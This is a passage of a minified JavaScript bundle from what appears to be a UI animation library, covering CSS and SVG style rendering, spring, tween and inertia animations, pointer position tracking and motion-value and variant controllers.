r=t-e;return((n-e)%r+r)%r+e})),tt=(ke(0,1),function(e){var t=e.onRead,n=e.onRender,r=e.uncachedValues,i=void 0===r?new Set:r,a=e.useCache,u=void 0===a||a;return function(e){void 0===e&&(e={});var r=Object(o.d)(e,[]),a={},s=[],l=!1;function c(e,t){e.startsWith("--")&&(r.hasCSSVariable=!0);var n=a[e];a[e]=t,a[e]!==n&&(-1===s.indexOf(e)&&s.push(e),l||(l=!0,A.render(d.render)))}var d={get:function(e,n){return void 0===n&&(n=!1),!n&&u&&!i.has(e)&&void 0!==a[e]?a[e]:t(e,r)},set:function(e,t){if("string"==typeof e)c(e,t);else for(var n in e)c(n,e[n]);return this},render:function(e){return void 0===e&&(e=!1),(l||!0===e)&&(n(a,r,s),l=!1,s.length=0),this}};return d}}),nt=/([a-z])([A-Z])/g,rt=function(e){return e.replace(nt,"$1-$2").toLowerCase()},ot=new Map,it=new Map,at=["Webkit","Moz","O","ms",""],ut=at.length,st="undefined"!=typeof document,lt=function(e,t){return it.set(e,rt(t))},ct=function(e,t){void 0===t&&(t=!1);var n=t?it:ot;return n.has(e)||(st?function(e){Ye=Ye||document.createElement("div");for(var t=0;t<ut;t++){var n=at[t],r=""===n,o=r?e:n+e.charAt(0).toUpperCase()+e.slice(1);if(o in Ye.style||r){if(r&&"clipPath"===e&&it.has(e))return;ot.set(e,o),lt(e,(r?"":"-")+rt(o))}}}(e):function(e){lt(e,e)}(e)),n.get(e)||e},dt=["","X","Y","Z"],ft=["translate","scale","rotate","skew","transformPerspective"].reduce((function(e,t){return dt.reduce((function(e,n){return e.push(t+n),e}),e)}),["x","y","z"]),vt=ft.reduce((function(e,t){return e[t]=!0,e}),{});function pt(e){return!0===vt[e]}function mt(e,t){return ft.indexOf(e)-ft.indexOf(t)}var gt=new Set(["originX","originY","originZ"]);function ht(e){return gt.has(e)}var yt=Object(o.a)(Object(o.a)({},E),{transform:Math.round}),bt={color:q,backgroundColor:q,outlineColor:q,fill:q,stroke:q,borderColor:q,borderTopColor:q,borderRightColor:q,borderBottomColor:q,borderLeftColor:q,borderWidth:G,borderTopWidth:G,borderRightWidth:G,borderBottomWidth:G,borderLeftWidth:G,borderRadius:G,radius:G,borderTopLeftRadius:G,borderTopRightRadius:G,borderBottomRightRadius:G,borderBottomLeftRadius:G,width:G,maxWidth:G,height:G,maxHeight:G,size:G,top:G,right:G,bottom:G,left:G,padding:G,paddingTop:G,paddingRight:G,paddingBottom:G,paddingLeft:G,margin:G,marginTop:G,marginRight:G,marginBottom:G,marginLeft:G,rotate:L,rotateX:L,rotateY:L,rotateZ:L,scale:O,scaleX:O,scaleY:O,scaleZ:O,skew:L,skewX:L,skewY:L,distance:G,translateX:G,translateY:G,translateZ:G,x:G,y:G,z:G,perspective:G,opacity:R,originX:J,originY:J,originZ:G,zIndex:yt,fillOpacity:R,strokeOpacity:R,numOctaves:yt},_t=function(e){return bt[e]},Tt=function(e,t){return t&&"number"==typeof e?t.transform(e):e},At=new Set(["scrollLeft","scrollTop"]),Ct=new Set(["scrollLeft","scrollTop","transform"]),xt={x:"translateX",y:"translateY",z:"translateZ"};function St(e){return"function"==typeof e}function wt(e,t,n,r,o,i,a,u){void 0===t&&(t=!0),void 0===n&&(n={}),void 0===r&&(r={}),void 0===o&&(o={}),void 0===i&&(i=[]),void 0===a&&(a=!1),void 0===u&&(u=!0);var s=!0,l=!1,c=!1;for(var d in e){var f=e[d],v=_t(d),p=Tt(f,v);pt(d)?(l=!0,r[d]=p,i.push(d),s&&(v.default&&f!==v.default||!v.default&&0!==f)&&(s=!1)):ht(d)?(o[d]=p,c=!0):Ct.has(d)&&St(p)||(n[ct(d,a)]=p)}return(l||"function"==typeof e.transform)&&(n.transform=function(e,t,n,r,o,i){void 0===i&&(i=!0);var a="",u=!1;n.sort(mt);for(var s=n.length,l=0;l<s;l++){var c=n[l];a+=(xt[c]||c)+"("+t[c]+") ",u="z"===c||u}return!u&&o?a+="translateZ(0)":a=a.trim(),St(e.transform)?a=e.transform(t,r?"":a):i&&r&&(a="none"),a}(e,r,i,s,t,u)),c&&(n.transformOrigin=(o.originX||"50%")+" "+(o.originY||"50%")+" "+(o.originZ||0)),n}function kt(e){var t=void 0===e?{}:e,n=t.enableHardwareAcceleration,r=void 0===n||n,o=t.isDashCase,i=void 0===o||o,a=t.allowTransformNone,u=void 0===a||a,s={},l={},c={},d=[];return function(e){return d.length=0,wt(e,r,s,l,c,d,i,u),s}}var Et=tt({onRead:function(e,t){var n=t.element,r=t.preparseOutput,o=_t(e);if(pt(e))return o&&o.default||0;if(At.has(e))return n[e];var i=window.getComputedStyle(n,null).getPropertyValue(ct(e,!0))||0;return r&&o&&o.test(i)&&o.parse?o.parse(i):i},onRender:function(e,t,n){var r=t.element,o=t.buildStyles,i=t.hasCSSVariable;if(Object.assign(r.style,o(e)),i)for(var a=n.length,u=0;u<a;u++){var s=n[u];s.startsWith("--")&&r.style.setProperty(s,e[s])}-1!==n.indexOf("scrollLeft")&&(r.scrollLeft=e.scrollLeft),-1!==n.indexOf("scrollTop")&&(r.scrollTop=e.scrollTop)},uncachedValues:At});var Rt=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues"]),Ot=function(e,t){return G.transform(e*t)},Ft={x:0,y:0,width:0,height:0};function Lt(e,t,n){return"string"==typeof e?e:G.transform(t+n*e)}var Pt={enableHardwareAcceleration:!1,isDashCase:!1};function Gt(e,t,n,r,i,a){void 0===t&&(t=Ft),void 0===r&&(r=kt(Pt)),void 0===i&&(i={style:{}}),void 0===a&&(a=!0);var u=e.attrX,s=e.attrY,l=e.originX,c=e.originY,d=e.pathLength,f=e.pathSpacing,v=void 0===f?1:f,p=e.pathOffset,m=void 0===p?0:p,g=r(Object(o.d)(e,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]));for(var h in g){if("transform"===h)i.style.transform=g[h];else i[a&&!Rt.has(h)?rt(h):h]=g[h]}return(void 0!==l||void 0!==c||g.transform)&&(i.style.transformOrigin=function(e,t,n){return Lt(t,e.x,e.width)+" "+Lt(n,e.y,e.height)}(t,void 0!==l?l:.5,void 0!==c?c:.5)),void 0!==u&&(i.x=u),void 0!==s&&(i.y=s),void 0!==n&&void 0!==d&&(i[a?"stroke-dashoffset":"strokeDashoffset"]=Ot(-m,n),i[a?"stroke-dasharray":"strokeDasharray"]=Ot(d,n)+" "+Ot(v,n)),i}function Dt(e,t,n){void 0===n&&(n=!0);var r={style:{}},o=kt(Pt);return function(i){return Gt(i,e,t,o,r,n)}}var It=tt({onRead:function(e,t){var n=t.element;if(pt(e=Rt.has(e)?e:rt(e))){var r=_t(e);return r&&r.default||0}return n.getAttribute(e)},onRender:function(e,t){var n=t.element,r=(0,t.buildAttrs)(e);for(var o in r)"style"===o?Object.assign(n.style,r.style):n.setAttribute(o,r[o])}}),Jt=tt({useCache:!1,onRead:function(e){return"scrollTop"===e?window.pageYOffset:window.pageXOffset},onRender:function(e){var t=e.scrollTop,n=void 0===t?0:t,r=e.scrollLeft,o=void 0===r?0:r;return window.scrollTo(o,n)}}),Vt=new WeakMap,Nt=function(e,t){var n,r,i,a;return e===window?n=Jt(e):!function(e){return e instanceof HTMLElement||"function"==typeof e.click}(e)?function(e){return e instanceof SVGElement||"ownerSVGElement"in e}(e)&&(i=function(e){try{return function(e){return"function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}(e)}catch(e){return{x:0,y:0,width:0,height:0}}}(r=e),a=function(e){return"path"===e.tagName}(r)&&r.getTotalLength?r.getTotalLength():void 0,n=It({element:r,buildAttrs:Dt(i,a)})):n=function(e,t){void 0===t&&(t={});var n=t.enableHardwareAcceleration,r=t.allowTransformNone,i=Object(o.d)(t,["enableHardwareAcceleration","allowTransformNone"]);return Et(Object(o.a)({element:e,buildStyles:kt({enableHardwareAcceleration:n,allowTransformNone:r}),preparseOutput:!0},i))}(e,t),Vt.set(e,n),n};var Mt=function(e,t){return function(e,t){return Vt.has(e)?Vt.get(e):Nt(e,t)}("string"==typeof e?document.querySelector(e):e,t)},jt=function(){return function(e,t){var n=this,r=e.middleware,o=e.onComplete;this.isActive=!0,this.update=function(e){n.observer.update&&n.updateObserver(e)},this.complete=function(){n.observer.complete&&n.isActive&&n.observer.complete(),n.onComplete&&n.onComplete(),n.isActive=!1},this.error=function(e){n.observer.error&&n.isActive&&n.observer.error(e),n.isActive=!1},this.observer=t,this.updateObserver=function(e){return t.update(e)},this.onComplete=o,t.update&&r&&r.length&&r.forEach((function(e){return n.updateObserver=e(n.updateObserver,n.complete)}))}}(),Bt=function(e,t,n){var r=t.middleware;return new jt({middleware:r,onComplete:n},"function"==typeof e?{update:e}:e)},Wt=function(){function e(e){void 0===e&&(e={}),this.props=e}return e.prototype.create=function(t){return new e(t)},e.prototype.start=function(e){void 0===e&&(e={});var t=!1,n={stop:function(){}},r=this.props,i=r.init,a=Object(o.d)(r,["init"]),u=i(Bt(e,a,(function(){t=!0,n.stop()})));return n=u?Object(o.a)({},n,u):n,t&&n.stop(),n},e.prototype.applyMiddleware=function(e){return this.create(Object(o.a)({},this.props,{middleware:this.props.middleware?[e].concat(this.props.middleware):[e]}))},e.prototype.pipe=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=1===e.length?e[0]:je.apply(void 0,e);return this.applyMiddleware((function(e){return function(t){return e(n(t))}}))},e}(),zt=function(e){return new Wt({init:e})},$t=[G,P,L,D,I],Ht=function(e){return $t.find((function(t){return t.test(e)}))},qt=function(e,t){return e(t)},Ut=function(e,t){var n=t.from,r=t.to,i=Object(o.d)(t,["from","to"]),a=Ht(n)||Ht(r),u=a.transform,s=a.parse;return e(Object(o.a)({},i,{from:"string"==typeof n?s(n):n,to:"string"==typeof r?s(r):r})).pipe(u)},Kt=function(e){return function(t,n){var r=n.from,i=n.to,a=Object(o.d)(n,["from","to"]);return t(Object(o.a)({},a,{from:0,to:1})).pipe(e(r,i))}},Yt=Kt(Ne),Xt=Kt(He),Qt=function(e,t){var n=function(e){var t=Object.keys(e),n=function(t,n){return void 0!==t&&!e[n](t)};return{getVectorKeys:function(e){return t.reduce((function(t,r){return n(e[r],r)&&t.push(r),t}),[])},testVectorProps:function(e){return e&&t.some((function(t){return n(e[t],t)}))}}}(t),r=n.testVectorProps,o=n.getVectorKeys;return function(t){if(!r(t))return e(t);var n=o(t),i=t[n[0]];return Zt(i)(e,t,n)}},Zt=function(e){return"number"==typeof e?qt:function(e){return Boolean(Ht(e))}(e)?Ut:q.test(e)?Yt:K.test(e)?Xt:qt},en=Qt((function(e){return void 0===e&&(e={}),zt((function(t){var n=t.complete,r=t.update,o=e.velocity,i=void 0===o?0:o,a=e.from,u=void 0===a?0:a,s=e.power,l=void 0===s?.8:s,c=e.timeConstant,d=void 0===c?350:c,f=e.restDelta,v=void 0===f?.5:f,p=e.modifyTarget,m=0,g=l*i,y=Math.round(u+g),b=void 0===p?y:p(y),_=A.update((function(e){var t=e.delta;m+=t;var o=-g*Math.exp(-m/d),i=o>v||o<-v;r(i?b+o:b),i||(h.update(_),n())}),!0);return{stop:function(){return h.update(_)}}}))}),{from:E.test,modifyTarget:function(e){return"function"==typeof e},velocity:E.test}),tn=Qt((function(e){return void 0===e&&(e={}),zt((function(t){var n=t.update,r=t.complete,o=e.velocity,i=void 0===o?0:o,a=e.from,u=void 0===a?0:a,s=e.to,l=void 0===s?0:s,c=e.stiffness,d=void 0===c?100:c,f=e.damping,v=void 0===f?10:f,p=e.mass,m=void 0===p?1:p,g=e.restSpeed,y=void 0===g?.01:g,b=e.restDelta,_=void 0===b?.01:b,T=i?-i/1e3:0,C=0,x=l-u,S=u,w=S,k=A.update((function(e){var t=e.delta;C+=t;var o=v/(2*Math.sqrt(d*m)),a=Math.sqrt(d/m)/1e3;if(w=S,o<1){var u=Math.exp(-o*a*C),s=a*Math.sqrt(1-o*o);S=l-u*((T+o*a*x)/s*Math.sin(s*C)+x*Math.cos(s*C))}else{u=Math.exp(-a*C);S=l-u*(x+(T+a*x)*C)}i=Ze(S-w,t);var c=Math.abs(i)<=y,f=Math.abs(l-S)<=_;c&&f?(n(S=l),h.update(k),r()):n(S)}),!0);return{stop:function(){return h.update(k)}}}))}),{from:E.test,to:E.test,stiffness:E.test,damping:E.test,mass:E.test,velocity:E.test}),nn=Qt((function(e){var t=e.from,n=void 0===t?0:t,r=e.velocity,i=void 0===r?0:r,a=e.min,u=e.max,s=e.power,l=void 0===s?.8:s,c=e.timeConstant,d=void 0===c?700:c,f=e.bounceStiffness,v=void 0===f?500:f,p=e.bounceDamping,m=void 0===p?10:p,g=e.restDelta,h=void 0===g?1:g,y=e.modifyTarget;return zt((function(e){var t,r=e.update,s=e.complete,c=n,f=n,p=!1,g=function(e){return void 0!==a&&e<=a},b=function(e){return void 0!==u&&e>=u},_=function(e){return g(e)||b(e)},A=function(e){r(e),c=f,i=Ze((f=e)-c,T().delta),t&&!p&&function(e,t){return g(e)&&t<0||b(e)&&t>0}(e,i)&&x({from:e,velocity:i})},C=function(e,n){t&&t.stop(),t=e.start({update:A,complete:function(){n?n():s()}})},x=function(e){p=!0,C(tn(Object(o.a)({},e,{to:g(e.from)?a:u,stiffness:v,damping:m,restDelta:h})))};if(_(n))x({from:n,velocity:i});else if(0!==i){var S=en({from:n,velocity:i,timeConstant:d,power:l,restDelta:_(n)?20:h,modifyTarget:y});C(S,(function(){_(f)?x({from:f,velocity:i}):s()}))}else s();return{stop:function(){return t&&t.stop()}}}))}),{from:E.test,velocity:E.test,min:E.test,max:E.test,damping:E.test,stiffness:E.test,modifyTarget:function(e){return"function"==typeof e}}),rn=Qt((function(e){var t=e.from,n=void 0===t?0:t,r=e.to,o=void 0===r?1:r,i=e.ease,a=void 0===i?re:i,u=e.reverseEase;return void 0!==u&&u&&(a=Q(a)),zt((function(e){var t=e.update;return{seek:function(e){return t(e)}}})).pipe(a,(function(e){return Pe(n,o,e)}))}),{ease:function(e){return"function"==typeof e},from:E.test,to:E.test}),on=ke(0,1),an=function(e){return void 0===e&&(e={}),zt((function(t){var n,r=t.update,o=t.complete,i=e.duration,a=void 0===i?300:i,u=e.ease,s=void 0===u?ie:u,l=e.flip,c=void 0===l?0:l,d=e.loop,f=void 0===d?0:d,v=e.yoyo,p=void 0===v?0:v,m=e.repeatDelay,g=void 0===m?0:m,y=e.from,b=void 0===y?0:y,_=e.to,T=void 0===_?1:_,C=e.elapsed,x=void 0===C?0:C,S=e.flipCount,w=void 0===S?0:S,k=e.yoyoCount,E=void 0===k?0:k,R=e.loopCount,O=void 0===R?0:R,F=rn({from:b,to:T,ease:s}).start(r),L=0,P=!1,G=function(e){var t;void 0===e&&(e=!1),F=rn({from:b=(t=[T,b])[0],to:T=t[1],ease:s,reverseEase:e}).start(r)},D=function(){L=on(Le(0,a,x)),F.seek(L)},I=function(){P=!0,n=A.update((function(e){var t,r=e.delta;x+=r,D(),!(t=P&&x>a+g)||(!t||f||c||p)&&(x=x-a-g,f&&O<f?(O++,1):c&&w<c?(w++,G(),1):p&&E<p&&(E++,G(E%2!=0),1))||(h.update(n),o&&A.update(o,!1,!0))}),!0)},J=function(){P=!1,n&&h.update(n)};return I(),{isActive:function(){return P},getElapsed:function(){return ke(0,a,x)},getProgress:function(){return L},stop:function(){J()},pause:function(){return J(),this},resume:function(){return P||I(),this},seek:function(e){return x=Pe(0,a,e),A.update(D,!1,!0),this},reverse:function(){return G(),this}}}))},un=ke(0,1),sn=function(e){var t=e.easings,n=e.ease,r=void 0===n?re:n,i=e.times,a=e.values,u=Object(o.d)(e,["easings","ease","times","values"]);t=Array.isArray(t)?t:function(e,t){return e.map((function(){return t||ie})).splice(0,e.length-1)}(a,t),i=i||function(e){var t=e.length;return e.map((function(e,n){return 0!==n?n/(t-1):0}))}(a);var s=t.map((function(e,t){return rn({from:a[t],to:a[t+1],ease:e})}));return an(Object(o.a)({},u,{ease:r})).applyMiddleware((function(e){return function(e,t,n){var r=e.length,o=r-1,i=o-1,a=t.map((function(e){return e.start(n)}));return function(t){t<=e[0]&&a[0].seek(0),t>=e[o]&&a[i].seek(1);for(var n=1;n<r&&!(e[n]>t||n===o);n++);var u=Le(e[n-1],e[n],t);a[n-1].seek(un(u))}}(i,s,e)}))},ln=function(e,t,n){return zt((function(r){var o=r.update,i=t.split(" ").map((function(t){return e.addEventListener(t,o,n),t}));return{stop:function(){return i.forEach((function(t){return e.removeEventListener(t,o,n)}))}}}))},cn=function(){return{clientX:0,clientY:0,pageX:0,pageY:0,x:0,y:0}},dn=function(e,t){return void 0===t&&(t={clientX:0,clientY:0,pageX:0,pageY:0,x:0,y:0}),t.clientX=t.x=e.clientX,t.clientY=t.y=e.clientY,t.pageX=e.pageX,t.pageY=e.pageY,t},fn=[cn()];if("undefined"!=typeof document){ln(document,"touchstart touchmove",{passive:!0,capture:!0}).start((function(e){var t=e.touches;!0;var n=t.length;fn.length=0;for(var r=0;r<n;r++){var o=t[r];fn.push(dn(o))}}))}var vn=cn();if("undefined"!=typeof document){ln(document,"mousedown mousemove",!0).start((function(e){!0,dn(e,vn)}))}var pn=function(e){return zt((function(t){var n=t.complete,r=setTimeout(n,e);return{stop:function(){return clearTimeout(r)}}}))},mn=function(){function e(e,t){var n,r=this,o=void 0===t?{}:t,i=o.transformer,a=o.parent;this.timeDelta=0,this.lastUpdated=0,this.canTrackVelocity=!1,this.updateAndNotify=function(e,t){void 0===t&&(t=!0),r.prev=r.current,r.current=r.transformer?r.transformer(e):e,r.updateSubscribers&&r.prev!==r.current&&r.updateSubscribers.forEach(r.notifySubscriber),r.children&&r.children.forEach(r.setChild),t&&r.renderSubscribers&&r.renderSubscribers.forEach(r.notifySubscriber);var n=T(),o=n.delta,i=n.timestamp;r.lastUpdated!==i&&(r.timeDelta=o,r.lastUpdated=i,A.postRender(r.scheduleVelocityCheck))},this.notifySubscriber=function(e){e(r.current)},this.scheduleVelocityCheck=function(){return A.postRender(r.velocityCheck)},this.velocityCheck=function(e){e.timestamp!==r.lastUpdated&&(r.prev=r.current)},this.setChild=function(e){return e.set(r.current)},this.parent=a,this.transformer=i,this.set(e,!1),this.canTrackVelocity=(n=this.current,!isNaN(parseFloat(n)))}return e.prototype.addChild=function(t){void 0===t&&(t={});var n=new e(this.current,Object(o.a)({parent:this},t));return this.children||(this.children=new Set),this.children.add(n),n},e.prototype.removeChild=function(e){this.children&&this.children.delete(e)},e.prototype.subscribeTo=function(e,t){var n=this,r=function(){return t(n.current)};return e.add(r),function(){return e.delete(r)}},e.prototype.onChange=function(e){return this.updateSubscribers||(this.updateSubscribers=new Set),this.subscribeTo(this.updateSubscribers,e)},e.prototype.onRenderRequest=function(e){return this.renderSubscribers||(this.renderSubscribers=new Set),this.notifySubscriber(e),this.subscribeTo(this.renderSubscribers,e)},e.prototype.attach=function(e){this.passiveEffect=e},e.prototype.set=function(e,t){void 0===t&&(t=!0),t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)},e.prototype.get=function(){return this.current},e.prototype.getVelocity=function(){return this.canTrackVelocity?Ze(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},e.prototype.start=function(e){var t=this;return this.stop(),new Promise((function(n){t.stopAnimation=e(n)})).then((function(){return t.clearAnimation()}))},e.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},e.prototype.isAnimating=function(){return!!this.stopAnimation},e.prototype.clearAnimation=function(){this.stopAnimation=null},e.prototype.destroy=function(){this.updateSubscribers&&this.updateSubscribers.clear(),this.renderSubscribers&&this.renderSubscribers.clear(),this.parent&&this.parent.removeChild(this),this.stop()},e}();function gn(e,t){return new mn(e,t)}function hn(e){var t=Object(i.useRef)(null);return null===t.current&&(t.current=e()),t.current}var yn,bn=function(e){return e instanceof mn},_n=tt({onRead:function(){return null},onRender:function(e,t){return(0,t.onUpdate)(e)}}),Tn=function(){function e(){this.hasMounted=!1,this.values=new Map,this.unsubscribers=new Map}return e.prototype.has=function(e){return this.values.has(e)},e.prototype.set=function(e,t){this.values.set(e,t),this.hasMounted&&this.bindValueToOutput(e,t)},e.prototype.get=function(e,t){var n=this.values.get(e);return void 0===n&&void 0!==t&&(n=new mn(t),this.set(e,n)),n},e.prototype.forEach=function(e){return this.values.forEach(e)},e.prototype.bindValueToOutput=function(e,t){var n=this,r=t.onRenderRequest((function(t){return n.output&&n.output(e,t)})),o=t.onChange((function(t){n.onUpdate&&n.onUpdate.set(e,t)}));this.unsubscribers.has(e)&&this.unsubscribers.get(e)(),this.unsubscribers.set(e,(function(){r(),o()}))},e.prototype.setOnUpdate=function(e){this.onUpdate=void 0,e&&(this.onUpdate=_n({onUpdate:e}))},e.prototype.setTransformTemplate=function(e){this.transformTemplate!==e&&(this.transformTemplate=e,this.updateTransformTemplate())},e.prototype.getTransformTemplate=function(){return this.transformTemplate},e.prototype.updateTransformTemplate=function(){this.output&&this.output("transform",this.transformTemplate)},e.prototype.mount=function(e){var t=this;this.hasMounted=!0,e&&(this.output=e),this.values.forEach((function(e,n){return t.bindValueToOutput(n,e)})),this.updateTransformTemplate()},e.prototype.unmount=function(){var e=this;this.values.forEach((function(t,n){var r=e.unsubscribers.get(n);r&&r()}))},e}(),An=new Set(["dragOriginX","dragOriginY"]),Cn=function(e){var t=hn((function(){var t=new Tn;for(var n in e)bn(e[n])&&!An.has(n)&&t.set(n,e[n]);return t}));return t.setOnUpdate(e.onUpdate),t.setTransformTemplate(e.transformTemplate),t},xn=null,Sn=function(){return null!==xn},wn=function(){xn=[]},kn=function(){xn&&xn.forEach((function(e){return e.render()})),xn=null},En=function(e){xn&&xn.push(e)},Rn=Object(i.memo)((function(e){var t=e.innerRef,n=e.values,r=e.isStatic;return Object(i.useEffect)((function(){t.current,Element;var e=Mt(t.current,{preparseOutput:!1,enableHardwareAcceleration:!r});return n.mount((function(t,n){e.set(t,n),Sn()&&En(e)})),function(){return n.unmount()}}),[]),null})),On=(yn=function(e){return e.get()},function(e){var t={};return e.forEach((function(e,n){return t[n]=yn(e)})),t}),Fn=new Set(["originX","originY","originZ"]),Ln=function(e){return Fn.has(e)},Pn=function(e,t,n){var r=On(e),i=e.getTransformTemplate();return i&&(r.transform=t.transform?i({},t.transform):i),wt(Object(o.a)(Object(o.a)({},t),r),!n)},Gn=function(e){return Array.isArray(e)},Dn=function(e){return Gn(e)?e[e.length-1]||0:e},In=[E,G,P,L,I,D,{test:function(e){return"auto"===e},parse:function(e){return e}}],Jn=Object(o.f)(In,[q,K]),Vn=function(e){return function(t){return t.test(e)}},Nn=function(e){return In.find(Vn(e))},Mn=function(e){return Jn.find(Vn(e))},jn=function(){return{type:"spring",stiffness:500,damping:25,restDelta:.5,restSpeed:10}},Bn=function(e){return{type:"spring",stiffness:700,damping:0===e?100:35}},Wn=function(){return{ease:"linear",duration:.3}},zn=function(e){return{type:"keyframes",duration:.8,values:e}},$n={x:jn,y:jn,z:jn,rotate:jn,rotateX:jn,rotateY:jn,rotateZ:jn,scaleX:Bn,scaleY:Bn,scale:Bn,opacity:Wn,backgroundColor:Wn,color:Wn,default:Bn},Hn=function(e){var t=e.to,n=e.duration;return zt((function(e){var r=e.update,o=e.complete;r(t),n?pn(n).start({complete:o}):o()}))},qn=function(e){return Array.isArray(e)?(e.length,Ce(e[0],e[1],e[2],e[3])):"string"==typeof e?r[e]:e},Un=function(e){return Array.isArray(e)&&"number"!=typeof e[0]},Kn=function(e,t){return"zIndex"!==e&&(!("number"!=typeof t&&!Array.isArray(t))||!("string"!=typeof t||!K.test(t)||t.startsWith("url(")))},Yn=function(e){return 1e3*e},Xn={tween:an,spring:tn,keyframes:sn,inertia:nn,just:Hn},Qn={tween:function(e){if(e.ease){var t=Un(e.ease)?e.ease[0]:e.ease;e.ease=qn(t)}return e},keyframes:function(e){var t=e.from,n=(e.to,e.velocity,Object(o.d)(e,["from","to","velocity"]));if(n.values&&null===n.values[0]){var r=Object(o.f)(n.values);r[0]=t,n.values=r}return n.ease&&(n.easings=Un(n.ease)?n.ease.map(qn):qn(n.ease)),n.ease=re,n}},Zn=function(e,t,n){var r=n?n.delay:0;if(void 0===n||!function(e){e.when,e.delay,e.delayChildren,e.staggerChildren,e.staggerDirection;var t=Object(o.d)(e,["when","delay","delayChildren","staggerChildren","staggerDirection"]);return Object.keys(t).length}(n))return Object(o.a)({delay:r},function(e,t){var n;return n=Gn(t)?zn:$n[e]||$n.default,Object(o.a)({to:t},n(t))}(e,t));var i=n[e]||n.default||n;return!1===i.type?{delay:i.hasOwnProperty("delay")?i.delay:r,to:Gn(t)?t[t.length-1]:t,type:"just"}:Gn(t)?Object(o.a)(Object(o.a)({values:t,duration:.8,delay:r,ease:"linear"},i),{type:"keyframes"}):Object(o.a)({type:"tween",to:t,delay:r},i)},er=function(e,t,n,r){var i,a=t.get(),u=Kn(e,a),s=Kn(e,n),l=Zn(e,n,r),c=l.type,d=void 0===c?"tween":c,f=Object(o.d)(l,["type"]),v=u&&s?Xn[d]:Hn,p=function(e,t){return Qn[e]?Qn[e](t):t}(d,Object(o.a)({from:a,velocity:t.getVelocity()},f));return((i=p).hasOwnProperty("duration")||i.hasOwnProperty("repeatDelay"))&&(p.duration&&(p.duration=Yn(p.duration)),p.repeatDelay&&(p.repeatDelay=Yn(p.repeatDelay))),[v,p]};function tr(e,t,n,r){var i=r.delay,a=void 0===i?0:i,u=Object(o.d)(r,["delay"]);return t.start((function(r){var i,s=er(e,t,n,u),l=s[0],c=s[1],d=c.delay,f=Object(o.d)(c,["delay"]);void 0!==d&&(a=d);var v=function(){var e=l(f);i=e.start({update:function(e){return t.set(e)},complete:r})};return a?i=pn(Yn(a)).start({complete:v}):v(),function(){i&&i.stop()}}))}var nr=function(){function e(e){var t=this,n=e.values,r=e.readValueFromSource,o=e.makeTargetAnimatable;this.props={},this.variants={},this.baseTarget={},this.overrides=[],this.resolvedOverrides=[],this.activeOverrides=new Set,this.isAnimating=new Set,this.hasValue=function(e){return!t.values.has(e)},this.values=n,this.readValueFromSource=r,this.makeTargetAnimatable=o,this.values.forEach((function(e,n){return t.baseTarget[n]=e.get()}))}return e.prototype.setProps=function(e){this.props=e},e.prototype.setVariants=function(e){e&&(this.variants=e)},e.prototype.setDefaultTransition=function(e){e&&(this.defaultTransition=e)},e.prototype.setValues=function(e,t){var n=this,r=void 0===t?{}:t,i=r.isActive,a=void 0===i?new Set:i,u=r.priority,s=this.resolveVariant(e),l=s.target,c=s.transitionEnd;return l=this.transformValues(Object(o.a)(Object(o.a)({},l),c)),Object.keys(l).forEach((function(e){if(!a.has(e)&&(a.add(e),l)){var t=Dn(l[e]);if(n.values.has(e)){var r=n.values.get(e);r&&r.set(t)}else n.values.set(e,gn(t));u||(n.baseTarget[e]=t)}}))},e.prototype.transformValues=function(e){var t=this.props.transformValues;return t?t(e):e},e.prototype.checkForNewValues=function(e){var t=Object.keys(e).filter(this.hasValue),n=t.length;if(n)for(var r=0;r<n;r++){var o=t[r],i=e[o],a=null;Array.isArray(i)&&(a=i[0]),null===a&&(a=this.readValueFromSource(o)),"string"==typeof a&&/^\d*\.?\d+$/.test(a)?a=parseFloat(a):!Mn(a)&&K.test(i)&&(a=K.getAnimatableNone(i)),this.values.set(o,gn(a)),this.baseTarget[o]=a}},e.prototype.resolveVariant=function(e){if(!e)return{target:void 0,transition:void 0,transitionEnd:void 0};var t,n;"function"==typeof e&&(e=e(this.props.custom,(t=this.values,n={},t.forEach((function(e,t){return n[t]=e.get()})),n),function(e){var t={};return e.forEach((function(e,n){return t[n]=e.getVelocity()})),t}(this.values)));var r=e.transition;return{transition:void 0===r?this.defaultTransition:r,transitionEnd:e.transitionEnd,target:Object(o.d)(e,["transition","transitionEnd"])}},e.prototype.getHighestPriority=function(){return this.activeOverrides.size?Math.max.apply(Math,Array.from(this.activeOverrides)):0},e.prototype.setOverride=function(e,t){this.overrides[t]=e,this.children&&this.children.forEach((function(n){return n.setOverride(e,t)}))},e.prototype.startOverride=function(e){var t=this.overrides[e];if(t)return this.start(t,{priority:e})},e.prototype.clearOverride=function(e){var t=this;if(this.children&&this.children.forEach((function(t){return t.clearOverride(e)})),this.overrides[e]){this.activeOverrides.delete(e);var n=this.getHighestPriority();if(this.resetIsAnimating(),n)this.overrides[n]&&this.startOverride(n);var r=this.resolvedOverrides[e];if(r){var o={};for(var i in this.baseTarget)void 0!==r[i]&&(o[i]=this.baseTarget[i]);this.onStart(),this.animate(o).then((function(){return t.onComplete()}))}}},e.prototype.apply=function(e){return Array.isArray(e)?this.applyVariantLabels(e):"string"==typeof e?this.applyVariantLabels([e]):void this.setValues(e)},e.prototype.applyVariantLabels=function(e){var t=this,n=new Set;Object(o.f)(e).reverse().forEach((function(r){var o=t.resolveVariant(t.variants[r]),i=o.target,a=o.transitionEnd;a&&t.setValues(a,{isActive:n}),i&&t.setValues(i,{isActive:n}),t.children&&t.children.size&&t.children.forEach((function(t){return t.applyVariantLabels(e)}))}))},e.prototype.start=function(e,t){var n,r,o=this;return void 0===t&&(t={}),t.priority&&this.activeOverrides.add(t.priority),this.resetIsAnimating(t.priority),r=e,n=Array.isArray(r)?this.animateVariantLabels(e,t):"string"==typeof e?this.animateVariant(e,t):this.animate(e,t),this.onStart(),n.then((function(){return o.onComplete()}))},e.prototype.animate=function(e,t){var n=this,r=void 0===t?{}:t,i=r.delay,a=void 0===i?0:i,u=r.priority,s=void 